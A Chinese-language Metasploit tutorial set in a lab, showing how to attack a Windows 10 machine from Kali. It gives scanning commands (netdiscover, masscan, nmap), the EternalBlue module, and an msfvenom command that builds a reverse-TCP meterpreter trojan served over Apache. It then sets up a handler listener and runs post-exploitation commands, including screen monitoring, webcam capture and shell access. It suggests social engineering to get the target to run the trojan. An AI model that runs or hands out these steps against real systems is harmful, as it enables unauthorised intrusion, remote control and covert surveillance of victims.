一、实验环境:

靶 机: windows10台式机(可以自己搭一个虚拟机,我这里用物理机做靶机):

192.168.1.114

攻击机: kali虚拟机:192.168.1.116

二、msf工具基本用法:

msfconsole #进入msf框架

search 相关漏洞(如search ms17_010) # 使用search命令查找相关漏洞

use exploit/windows/smb/ms17_010_eternalblue # 使用use进入漏洞相关模块

info #使用info查看模块信息

set payload windows/x64/meterpreter/reverse_tcp #设置攻击载荷

show options #查看模块需要配置的参数

set RHOST 192.168.1.114 #设置Remote的IP

exploit、run #两个命令都可以进行攻击

下面开始进入实战:



1. 主机发现(扫描局域网所有存活机器):

netdiscover -i eth0 -r 192.168.10.0/24

目前局域网有4台设备在线,192.168.1.114就是我们要攻击的靶机。



2. 端口扫描(扫描该靶机开放的端口):

masscan --rate=10000 -p0-65535 192.168.1.114



3. 扫描各端口所属服务:

nmap -sV -T4 192.168.1.114

nmap -sV -T4 -O -p 135,139,445 192.168.1.114(可特定某些端口)

4. msf生成木马:

msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=192.168.1.116 lport=8888 -f exe -o /var/www/html/ltw.exe

lhost:kali的IP地址

lport:设置监听的端口,可以随意设置,只要不被占用,靶机点击木马后kali通过8888端口进行监听。

/var/www/html/ltw.exe:我这边把木马放到Apache服务器上,所以kali要安装Apache。



安装方法:apt-get install httpd(可能会报错),如果报错改为:apt-get install apache2。然后通过service apache2 start 启动Apache

Apache已经成功启动。

5. 如何让靶机运行你生成的木马:

可通过社工、漏洞利用等方式让用户进行点击,这边不做详解。

6. 配置监听:



msfconsole打开msf

开启后门监听

命令:use exploit/multi/handler

查看有哪些可利用的payloads

命令:show payloads



set payload windows/meterpreter/reverse_tcp #设置攻击载荷

show options #设置要配置哪些信息

set lhost 192.168.1.116

set lport 8888

exploit

我们开启了一个

reverse TCP监听器来监听本地的8888端口,即我(攻击者)的Kali主机地址(LHOST)和端口号(LPORT)

输出metetpreter这个后渗透模块,攻击成功,现在可以对靶机进行控制。

7. 进行后渗透:



screenshot:截图

run vnc -i:监控靶机屏幕

webcam_snap 靶机摄像头拍照

输入:





shell即可切换到目标主机的windows cmd_shell里面:shell #获取目标主机的cmd_shell权限

chcp 65001 #这里为了避免目标主机cmd_shell字符乱码,设置目标主机命令行的字符编码,65001是UTF-8



exit #退回到meterpreter

background #把我们获得的meterpreter会话挂载到后台运行

sessions -l #查看获得的meterpreter_shell会话列表

session 1 #重新进入meterpreter